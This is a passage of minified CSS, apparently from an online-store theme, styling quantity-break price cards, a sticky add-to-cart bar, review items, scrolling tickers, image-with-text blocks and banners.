span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center 